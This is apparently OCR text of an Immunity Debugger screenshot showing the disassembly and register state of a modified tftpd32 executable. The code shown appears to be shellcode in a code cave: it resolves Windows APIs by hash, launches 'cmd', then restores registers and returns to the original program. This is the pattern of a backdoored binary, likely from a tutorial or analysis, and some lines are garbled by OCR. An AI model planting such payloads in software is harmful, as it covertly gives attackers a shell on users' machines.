 Immunity Debugger - tftpd32_03.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
004460F0 31F6 XOR ESI,ESI
004460F2 6A 12 PUSH 12
004460F4 59 POP ECX
004460F5 56 PUSH ESI
004460F6 ^E2 FD LOOPD SHORT tftpd32_.004460F5
004460F8 66:C74424 3C 01 MOV WORD PTR SS:[ESP+3C],101
004460FF 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00446103 C600 44 MOV BYTE PTR DS:[EAX],44
00446106 54 PUSH ESP
00446107 50 PUSH EAX
00446108 56 PUSH ESI
00446109 56 PUSH ESI
0044610A 56 PUSH ESI
0044610B 46 INC ESI
0044610C 56 PUSH ESI
0044610D 4E DEC ESI
0044610E 56 PUSH ESI
0044610F 56 PUSH ESI
00446110 53 PUSH EBX
00446111 56 PUSH ESI
00446112 68 79CC3F86 PUSH 863FCC79
00446117 FFD5 CALL EBP
89E0 MOV EAX,ESP
0044611B 90 NOP
0044611C 56 PUSH ESI
0044611D 46 INC ESI
0044611E FF30 PUSH DWORD PTR DS:[EAX]
00446120 68 08871D60 PUSH 601D8708
FFD5 CALL EBP
00446127 BB F0B5A256 MOV EBX,56A2B5F0
0044612C 68 A695BD9D PUSH 9DBD95A6
00446131 FFD5 CALL EBP
00446133 3C 06 CMP AL,6
00446135 7C 0A JL SHORT tftpd32_.00446141
00446137 80FB E0 CMP BL,0E0
0044613A 75 05 JNZ SHORT tftpd32_.00446141
0044613C BB 4713726F MOV EBX,6F721347
00446141 6A 00 PUSH 0
00446143 53 PUSH EBX
81C4 04020000 ADD ESP,204
0044614A 9D POPFD
0044614B 61 POPAD
0044614C E8 8D56FDFF CALL tftpd32_.0041B7DE
Registers (FPU) < < <
EAX 0012FD84
ECX 764782B0 kernel32.764782B0
EDX 00170174
EBX 0012FDD8 ASCII "cmd"
ESP 0012FD84
EBP 00446008 tftpd32_.00446008
ESI 00000000
EDI 0000009C
EIP 0044611B tftpd32_.0044611B
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_NO_MORE_FILES (00000012)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1